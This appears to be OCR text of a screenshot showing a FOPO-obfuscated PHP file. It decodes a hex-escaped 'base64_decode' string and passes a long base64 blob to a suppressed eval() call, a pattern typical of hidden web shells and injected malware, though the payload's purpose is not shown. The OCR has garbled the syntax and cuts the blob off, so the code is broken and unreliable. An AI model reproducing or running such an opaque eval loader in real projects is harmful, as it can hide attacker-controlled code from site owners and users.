
No
Original Code
<?php
/*

Obfuscation provided by FOPO - Free Online P
HP Obfuscator: http://www.fopo.com.ar/

This code was created on Thursday, December 
22nd, 2016 at 13:29 UTC from IP 5.197.252.21
7

Checksum: f18bcdd787dcdf6e82e09b0161c46064ae
fa4c06

*/
$ied3f99c
=
"\x62\x61\163\x65\x36\64\137\144\x
65\x63\x6f\144\x65"
;@
eval
(
$ied3f99c
"Ly9OSHR0Zzk4ckF3WUlaNmJxZjJzdU0zcWR6MXNEQVNqSDBjci8wMWdFeFZtRElzcW5ZZFhrdnhzN25
rVTBHWVZoRk93MVdMWE4zTEZFK1RsYVdQWFo4SnBkTXNoSGxZRDlSRWVwNWdUQWRKc0oyWVI5OHFWdEw
vZTVZNVl1NXRUWjN3aW1HQ1lVQUlyT29zWGhqVm5UYUoyVUN6YldWKy9HR3loNVMyT05Ec3JPMWJNTUo
zL0FtWXVPZEhCTldyY2ZzWDlwdjJQU2ZXUnNmMTA1M3crMTE1SGZyaEZsSEl1Q3VJL1U1MUlUcyt3eFl
UQnpVMnZ0ZWUyNk5vTDF4Q1FqT0krb3B4dWRmU0FURXl2NFJ2ZFhIUURYZ0hCcy8zOVpRVGJqY283ZVp
GTGViWnd3Z2tQdkJ2Zk9sdVhqbWMyRGE3U1hCd09Yd3hqNmV1RjFvMEFJaGZ0MlpPYVdHVmZGTkkydHF
udFk2Z21ha3Q0Z3pZbFhKNjh3b09NVWFnYWZ1WnpEUklLK1JENmJycy9GNmp3ZGVBd2R2VWVBaU1ZVTU
wc211d3hpQ3pONFdJejlEL2toaVV5emRlQ0xmV3hFU1RLdlJhMHZTQ1BZRGorMVRNR1A1MTlsVlB3d1R
sZmpuSnVtdXk4NURzVW9ISEtpTTVjMTV3dFl4TGFLL09ZNDd5di9adERXUDlUQmtSRFFlOHFWclBPMGp
zUjlVc2pEYSswVi8vcWFCVG5Dck96SHdMWnVLcE9ESU9qYWxlUTVKZ0VHSlBQNlVDTHQxTVIvSHdBS0d
mU0NSVEVVYWZLWWYxN2QzS0djU1FlZVNlRWdhMkVnSVBBQUFWY1lDeHR2VnNrdEhIZ0w5WDBSbHRhQVN
FWWVOTk5qWVlLSXRHK2NYSm5rUXdWM3ZEZnFtcWxTZ3p6UURSZHF5K21nMTY4a0NFVzhmUFFaVEdROTJ
Td3BTZ1RMT2FUbkN2Q0M5b1k0QkpldW5mUzg1OHN6UWRkc21KVThNUWZwalZ3NC9TRjl2T093UUlSaWV
JVFdYWDVPWjdQNWRrbnBja3dVeHd0anh1cWxJU0dsNFI0Q0lnTTYrMllBaEQ3ekpvYTc2bU9RNHdtNmt
rZlpUM0ZQRTVZMHIrbG5GNlNZUDU5VS9JVmZTYmV5VEdqQ2lIeEY2VEtHYkQrUmVwQlpSeU9rdjBjSEF
KUXlNem5ycmEwYU9id2dxYkx5U2p2T0cyQUtURnpqSXJhUTRWc3NKa2h1V09ZbHRQZjdkeVVTR3IxSkx
aQjhhNm5BcGlJTjJtN3VnM2svdGlXdUtJM09DNE1LUGFxNnAzOFFrcnZ1ZDRDWjZhcEZtQkRJMzFERXR
RRnZLcUUrTTlNOEhlRnZucVVXSFFrNGFpaW5nMS9nWXNFVnFiMHNKRkRhTnBBb3kwZzZMaU5DZTA2WjN
IdVMveW4rdXhwYnZxS0djTXhucVNOSFB3VHFQb1hvQjBkeGpHa244NzV0UnJPNHJKZzRPS0s4N1Mycll
yaXRIWXZXc2JJTFJhL1U0UEg1U2UvTTRHNEozM3RlRXEwMjZnWC9zbmMzVGlIRUpTQzU4bTk1T0VsdFh
IV1FVSXRlOVUxZHNWeTVLSWIydWFKek9VWk5OUkJMU1F5MXdHKzVMdzZha0pnOUR3M0pLQnlPNXJhM3F
FdFBUSWp4b0NBcFFlRFhBWTlvYThaLzJrRXp4Z0Q3ajh1bDV5NGxrWFNBUnlkM1h6QnpDTnBROXdWQW1
rOSs5RytzeXpLN2FHZzJvb1FSeDJoazdWZzBqbFZLNjA2VDU0QTd3NDBhaVVteWxidXJ1aDl1TFI1L2s
vRW13NTVQWm1qbkpGN1JyNkdmSEhmQlJpbjF4YlhibVZzdDgrVW8rbVh3aWE4Q2xob01maXloTzRqT2N
Rd2hVK2NZSEtMUU5CN1A4TGpIaTNleXVOMFlsQzdZN25HZnhidW45OGxmeGQ4NFVYYlcwelNUTjJqSkF
wZ0VVWTM3dUJMd0F4MWlHcVlhQUhVS2FBZk1BdS95YTYwR1ozTXhWS0NVaGF3RVBxR1NQbm42SzNwcWJ
jZDRJYW5LWFhCUlNZUVRRSXNLblRtYnpLRlBwRHVvK2pmK0thRDVGZzdoNmRSZ21qaGpla1VWQ2ZRMUl
BR2pHaVZETlRWazJReDFCSGpuY3NzQ0UwZnpFL2tBZG5Ra29kWVlYa1JQalhXZTV6bzI5NnNOT2xEbks
5ZHV2T3h4Y3UyMGVES0ZWOFhCblNtQ3NaMFh4MFR3TWx4bjdFN3JtVWtiRVg1SGdVNTJQYVo2d1FKWVZ
sRENTeTBlK0loTW00djd0S2twbjVlMngyRUNWN01GZzJLNE9hZnpPd2NYcjZYczl6UkEzMmJ1OTdEd0J
aOHVFb3pIdXl2aUZsTXBJdjU1eHNNYlpTTy9TOTRmdXFIQXJEZlV4TnU4QkRnbjlNRFBKSWRQV2xoM1Z
3MUpUbHY3ZHdsUjVHdElKTC83R2cxYnlwWjZoQ3pYa0lyNkJaU0FTVzg4Y0ZiUnlTSjNubElFc0Z0Vzl
qc3JsMXBrYUNnanFzaVFCc1N5YXpYVWZ4cFdhNXVVd0JYN21BaXBYQ1NZZmlzM0hpMWx3aFdvWXB5enM
xVXBvYWNLYzRzWTJUQzZpVHo4ekFtM21xVlJWUlFHenhHNEpPYlQvQkJJcGF4b3ZJOEdUNC9FcnppNVo
0Y0R2MHJQOVl4SGZKVXFYblBnN3VwVmVUL0JjN0JVdjV3N01yUDczN3ZVSEx1YzlVNkExbjNnOTN3TXQ
vbVZQN3BxdmtCbS91djJrWGQxeCtaK1N4eEt1Z0c5NjcwSEdqN29sZk5idG02MmZnaEJZQjdhVlMrRWl
lU0lvdE9xd0ZPZURRM3RZa3ZmR0dKSmkrOS9xazFZRTdhZU5Ca0VDK3BVaE5ESkFJVFlNY0ZGaWpXNWJ
qZnFpMkovM1dSVHdLZ0pqd3lmUmJXL3hiQWFGUWN0ams0UkV0TXZOUURjN0xLWVU1SHFQTUV5R21VcWx
oUGxmWEZKTEhwQWdGdnVuYThzN005QXNGdHJXNWxKeVo1d1ljVElCc2VhdVdIWTBFK3BBb3BvN05hNDc
4bFBMYkhjYnE4OEpGbzgvL1VBVUFQUmJhcUgvM0JSeWFHN1JNK3ArbCsyTlFoMERkZDVraWZaNUxRRmZ
WbUN1K2ExRStYd1R2Y3BsMGdybU9ZVUozVEhmb1BWNFBjZ0wrR096cXNDeDI0eXdZbjRqRFR1bENUSnN
wTmlNdC9VWjBmcE9nYTJrQkpQbFVqK0VYQUJ4Vm5vR2FEOHlvcDBxRjRkdnpTVGtkV3FLT1hpTnZ0a1J
YMkMrNXJhbHM4eXFyeXlSeExzUklhWisyeHVGanVINVAxNWF6d01OU3hOQ0grTnBxRUZhN2JmTGp6a3Z
wL0tZYnpOaFZuRE9RdzBOT25XZ0pBS3NNaWZZZUJWNWpiK2R6NzdqUEJMWVA0S1lHSFlWWFUwWnR4OG1
PNUh4VTB3Y0Y3ZGpPaEVRRG5kNmVvUjh1Z0xzeU13U0c4NkorT0kyTmU3NDNBQlRpOWNvS2JZQzZuZlI
2QmdRMmhvcCtQZDBWNXIrZnE5eGZjN3FTZ0U4aDU0bldnWis0SHVMenYwYWt4SGpWOEZxUWp0djVmKzQ
xNWxOUlY2bkxPbmdGdGJsQzUvczJCVEt2UW5KcjhSTkJ6bjVJWGluRTdGSjlGcFlsRW9QeXFUYnhlMGt
vZk1OdnI0L1hGZCtCdUsydlRoV25KTmVqRVF0SFFOVFVKWUh6TnFuK3l6MSs3ZGlzcHFSVklYeDF5MGZ
HUURxWndGZkliQnRvWXFIdkxac3htcGplSVJEalo4ZWFkbnZMSXUrSDRkaE5TUHZqM3pYcUJ1WWhHUFV
4K2JBeFFHcFAyTEZ2TkhwNnB6aGQ0UFg5V01FZVdlSXZ1VVpoeG1mUFlxc3FaNWkrbTgzRVNYL3p0dWd
lUmVBcWI2ZVNCakVxTFl2THRlYnIvYUZNM2pUMFFvbkpGT3Y4WG9DaDdtaUF6SmNTdmNIWllEbHE3ZFB
taldrbDRDVFA3RlFzejBHcHArMDZtbi9NVGNFN21SQUlBdXpETzRBSmpkemU5RlZFOGp4dFV5R1JIZi9
jdUpDc0lnYU85YXRoSm5aYklBdU9TT2t1aklIeFRCMlZxN2gyL1oycTcrbFNINDRUczRzZEV1TVd0bEx
WZUxqc3R0TmdTUzZrMW9tMllkYmJIeG8wQ2dtUjRnb05FSDZqNElVZ3Z1MmptdDI4WmNVNVhxQXNiekp
UNHkxSm54dTF1VXVCM1p1WTVSMCs1Z2U4cTMyQXNaZmZEbkZkeDZ6REIrMndpVmdrelJvb2huWFFqVzZ
KaVhZMjZrRGRhR3Y1QmJmSDg5cThEZnV4T21oTXFtZVUxQ2NWVm1vV2hvWlN6NWg3d2hnQ3orazBzZit
4VlM5SHdVRnpXRU1zd2xFMW5JWExlQUQxcGNNZmN4WkxlSUpIejBsL0NFMlNYNHd2YTVGZVJVZTNaV0d
5KzEyZTBTT2x2dWdlM2M0RGo4b2RHd3VOQk5LTFdveitXazA1L2w1cEFRMGs3S2dmbk4yWWRQNjhFNzZ
2MHVZK0lESU5sNm0zeG9HWUdQd0RKeTN2aGpKUFUyQ3VXcEJTTVIrQ3puWVlqMCsrQ2FBMzl1MEwzT05
IbW54TWVZanpwcUpKemlPajhoNExtVGNHRC9kNWxVN1R4dUN6U2xvbnc5elY1dEwzYWsxUGpNZmdEM0l
1RWVnNFlnYUliUmNRREJzbHcwbEZDTWpWc3ZGY3R0RGQvOVVkY0dNOG1xZ1ZnV0FRaUJWSDlzQTlpQnJ
CRGlsbGFSL0RUVWkzclBxcmhUQjE0a1JTaVJXakVWM3RFWU1Ta3dDSUFjbDVuaDd5NldEMzdNSjM3cUx
hOTg5SVJ1Qkx2RlVkYyt2NVFUY2JsYTRZSjdETVg1OWcyQVY0R1BCb1kxMnBSam9vNFBtenRjQjBscU0
2R2dHdUlwcDdWTVBlSjREbnRIcHcyMm5zeS9UdHhURXRVdm43YUdVeE5xMzJhSUIyMnhCVVFMRXgwMWF
aNEJUQmhoOGlFcDhLLzU3THBHSmluZ0t1V0NpZVMxT24rcFJHWUNDSFUwVUorUTRzRmpONWRtRnQ1Rld
VSzhlUWcxZHZlZThoWTd1TGdmTzlQWTR5SE1VK3VSK0RBSGMxS0JBVldqZjRUYWg4NnRmdGNHOHZGeWp
kbTRQV2UvVDdpakxycHZtMDAwWVdYUG9KSW1MNDNaR09QZSs3cnlOTktLcHVzMSsvWkdXVTNWQ0Z6UVk
zTXRyRHZXN3A1MDZyTmlUUzNPU0ZHeXRpV1IzNG5xbTlUL2U4NTdsSEcwL3ViTTBka1lNZjcrZy9EYnR
MNXpsQTUxK2tEclZSajNmVitKTWtzYkJyaGMyUHM5SEJuNCtBVWsyb1drS1p6S2tvazFSWFNzQ2hlTDZ
tZDFNODgxNERmYkY2Uzl2ZkxVM2FONmhKdk5kYzJEaDhvdXVqQWlOdHNJajlaNmNDeGhtV1ZteXlCbUF
ocGxVZXdNampYMmMwTzROYjdlQTM1Kzl3SEpvYzNib0NtKzRvNi9IYmtCNEVraGV5R04yNlhzSEk1MSs
wQzN2WTRDSVdTVGxPSDN2YWlwdWQ2R240L1pkRFdhT0lZQ3VYQmRlOEJJdzlHdGVRd3dJMzBkc3NRelB
YRDdjUUw1czZWMEtIQ3ZMQm0rUk9DWkFLYkVRajVGdUxjTUsxcFFraUs0UFkyeVhNdit1bW43SjVUd2J
xRWdRTE5FanR4Z3I0R0tXZTZ2ZmttMjdpWE93bWFzODRYRnZCeWFkaktCdkt3V0s3YmhZTmlibG1Zc3h
YZWk3L3BzQVllYTlpdkhIM3NBOUR1QVlrODFKaTlOMXExL2FaU1NKTERacTJEZU9vTnpmL0dZdzQzWTh
YaEV3Z0pibUE2NTNWOEYrOFlwV0dLYVVlRFVrZjJkcWd2OFh2L25HSS9YZXN5NWVQcjBBZWYxYmhYcmJ
iRWZ0MTdVVEJuS0kvTm9WYTg4cnVEMnA4YWdlS2RIMHo0VDN2VG1zU096UTFISHRqSnhSRVBSK3g5cXp
EQXF1enE5WDlhTWFNaHpIMER5SVhZbVVmWnZjVmNzUzZ6VCswYW1Pa1lKaGxjNE9GSmtBbHJhWFA0VjN
2aStUN2hGcHhtVmNObU9tNWdzOTcya1RrT0tldGNYSUFNMHBJbDNsemNsNVBDNnVncXdEdVBWMnpudTJ
SMFBGN1lqbkFKMUFFYkEwVEFZZXlHVkdpN2t2OU1RWGlwUVptdmd5eVM5WjhZcEtEUU1RcVY5QlAzeS9
PL1RSZ2gxNVQ3VGFmUHlQQVIxSzBTUHY1MlBOa2lndWd1dzhDQ3hlQTUrcXE2QTliUGQ0dEpTcUxBMDR
qTGRYQTRrY1pIL2ExeDJEaTBndllQM05hVTV6YkNIUHVrMkRTRmI2aTV5Sm4yZ1EyaFlUR0kzQTZlNUQ
4UkxseHo1Ynp3dG9EYlF1b2VOR1p3ZXVZSTFCcVNZZkF4L1ZvYmhwdDNiM3EydkJNNFpjMDUzdzBWdFg
4SVZzTGpOQWVFQW96cnJ6YWVuajR1VS9YSzhkUW1EZGN3aVhRRGJJdHNFbElNeFlxdTR1c05waUd3TVh
5U3JEMnBoM3ZNeUYxNUYvcXhmenlYNEFtN0tRMFhCMjZLNktNRjdnZWo5WklVZGVIZU1KditzZHQ0TTh
IdHdBV09leVRUQjljRHJYbEp2M0RDblh2VjZKR2ltM0ttK0pydXZ4VEh4eEQ4bFFISTRSUjQyYmN2YXJ
5WVRkNVFITjVZMDBkMXQ3Z0RsQXU4d0c5MW1QTFRoYk92dWVRMVU3RDlJYlgyK0NidHYwbXkzOVN2ZHp
pWmtDdjc1bDlhaXgzbDVDeTFwbmJ4QVZpd2FJZnd0Q0Z4SUVoNW1aK0w5d1lEOUVKdXdid1ppMU5VS0d
yOGxPcWVkckJNUGxidUVNdEJPWks0UGNSSTFZOVZ0cDMvQzYxSmFFbHEvMERKbkRxZ05LbGNobmJqeVN
saVRJNVlMNGs4b2hWU0xWcFZ1MHlzYUd0V2lhejMxWmljYXBEK3hVcVdydmxxajF6Q3MyZk1zUzRsZ0Z
0VUFDdFB2ZWM5RExxaWk0RE0xSm5CUXZOdGJDR2gwMjMwMnhQMTRHVWllQlZBbnZQUmZoRXMyNGIvZlV
qcEtXRjJvalpmMWJBUVlUSFU1eUJIV1o2OVN1Mk9aYTlSRmVYdThNYkc3Yjl4VGNDUFRoNVpqM3RKZGV
TMk42RS8xdGFGS3F4cWtCZVlXQ0JVT3NacGtJQlJ5SGEzaG5lMWdtMm5sdVYzakJmWFdJRG5EY1BraDF
iTFh6S2w4anZSYkRBMSsrNG1jS2IydnFlSDhMUlhFcWRoa3R6N2ZhT09lQVBVMExFZkUzQWxpU0ZMazh
2Z1JoMk9DZElKYVd6Q1VLaktESmJqUGhucjBSYjRGVVFnZjh3N2VmVmwrUkdHVmxjc3BJeEkzRGNrbzl
YYm43L09tMmdLV05ueUQyQzN3V2FPbm1FUnpyRFJ5Uy94MnJqRXIxbkY5M2Z4TnVxMG9DVmtJQkxRTHB
WRmxSOGJabml1QXpjaFUxdzdZYXdsM2tyb2pSaW11Ti9KeGI0UUhPOGJwSlZDaUQvYzd2T0tTQ3RWcWo
3V2lRUFBXTU1yYnNOMUFYWk1DUEZtQjZ0RC9DRUhseUZHT2lPb1JUWU92MEVkTWlCUUNDMzlRYW1YNVd
uK2dBOVNBc3lzTytsaFpsTTFpOWxPWHoxKzBiUVN0YjJLUWZrNXpnbE5tYU1kRHhhdHNySXlWTjZMU1F
DUDMwbGsyS1R4SGcwdjJ4elZHTDM3TUVhL0k5bGhiaS94ZHA4UEh6TlpaQm9qaHc0U2Via1dIbjFoR3Z
LT0oyQlJOTUpDUTlETHJRVnZNandqZUxkTy9VeXFGN1hDZmIrVzZndi81NEJpb2JYZHNFM2ptdkJCTFN
0Q0xoUG1zekZjUVNkakVSa0laditJMWJOeSt3WEFUR1ZEa3FLOXVvQXNvdUFJNitnSjNJekZnQUNhbzR
aWjZ1UUxKeWJ6VWVLOGxJOEIzbk1idkJUbndxYnFjdXk0M25UQlhMU0l4ZWhqTFBlNXZITzJWb2ZaNGR
1U3Z1THIyMkFkL0tMeFVjcVArLys5V0xRS042Tzlqa0x5M0l0ZklNUjdYWnVoWDVEUUJsTnhkWDlvbkp
lVWxNY1Q5OXFDSzk4UlJJKytFZytDSGQ3TVd0YTV3M3p3OGpjVmNZNy8vVk1ONVdGbWRWL05RZnNIVE9
YYVJHbStGM2Y2VDFsTGplR1l3bzBnSjR3Yk1kVXRaQ2MxVEo0TkJFMXFXUTNQWWErZDlYZ25ITTVJenM
4dWZJWThnMDNKajJsWkpGNmN3Rm9ISUNkZHRtYWp6MjFvMkkyeTQ0NkhpNFVqdmJ6aWoxQjZMekxaT1c
wNkJndElzbnp2b2MvL2k3MnhrWHFYaUpHbkp1dW1NbnVGSjQvdTh1d1BGZGdTcVZCdkUxcHQ0UXJ4OFN
oS0l4TDVleUFwQlBPQmZpdVovQ3RvS1pZYmNYTGlPWCszb3lEOGZBRXgxcW1ET1RUcC8xVTlxSXlRSDR
DQ0draE1DVEJsWVRORCtsbUtIM3ZEZ1k5allKTnRGNGhORDc3eGNNaWIzNzU5OEozNFpKc1dCbVJSVUd
rZXNndXlhMnVuQ2dwYm5WVDd0bDZNTW9LU3hqZDdkRUJvY1hvTWxocXYwdWNWVXhYWFJRVzBOSGMwaWp
OczN2M1lnVWtkbWg0dWxRN0lnbkJpTkg3K1F3YWpLZW5heFcyUDdtcHhpeEpWRUZIbjdHb0Vsa0tGMEV
ITHJTOUpFM1kzTnVUbGpjKzZSUlVLV0F5VVBlSyt3d3ZuUjdyc2J5emZFMkFsMWNZUytXZ2d1aENUaUh
DUlB1OHlqRzFHNU9EWDZ6T2xnK2JiMG1KK2VHN1RDamFiT280UjV5QVF1RnBDdURFVFpoRVBFT0VTdzJ
wR1d6cHo4ZDRPMlNFV1BuMjNoTmFjT2NiMC9HU0E5NnhzenJkclpXWmZzTVdhTnlFQUMxcVlZRGs1aTB
6b2QzbWRnNnJYWmtpSFZEcHFkWXUyRzRLbm9sVStmOXd5VjdTemMwZWszeTU5eWtDNnppSDFaa0pQc0U
3ek9yaEMxcHVLbkt6WkJWNDEveWhUZFJBV1NvNTdWTmxIUGpjdUdGMUY2TU1nbE1FOTdSTlM0Tk9YNTJ
nQXc5MHJsVnE1ckUzNGhod0ZOWHdqMDUwSUVQVGk3TlZucW1zWU1PbHBXTzl0MXdyNklaOWZzUDdSdE1
NZitBZm1mME9IL21pZ3doVVlRL2xnN3J6UnRWeko3R1lJeGJ0b25UdjUwQTE1WTNlWGpNTDRKODlmcEN
HdUYyOTlISndSQmtDZnFHZGdKeURMZmZXTHpMVC82NGNES3RlU2JhNG43MmtrV0RIRmRhWlh6a25kbmR
jbVBsWlIzb0NCaEhwVXZJcTVLT1lJL1pUVDJCZFhRL3F2WjdNZGhCMmxlcGppdnV3eXNRZk40UUh0RTN
DQ3VoVFgvaGRYTFdlZ3ZoRzJNMk53aFpvVDdhN1kvVHhCTC9HQVZ3MEIwQVV6OU4vMnJoTzZ0OFRVT2l
mN0IwMVRtbmhqWUlVOGtaUlJGUnY0WTJjdTJIakJWYWh0K1pmN3I0RWlmeWJFaS9wMlJyM2dOZHVqdGc
xTVpqY1AzN2pDT0hQYnVFbDJaZDVidExQMkR2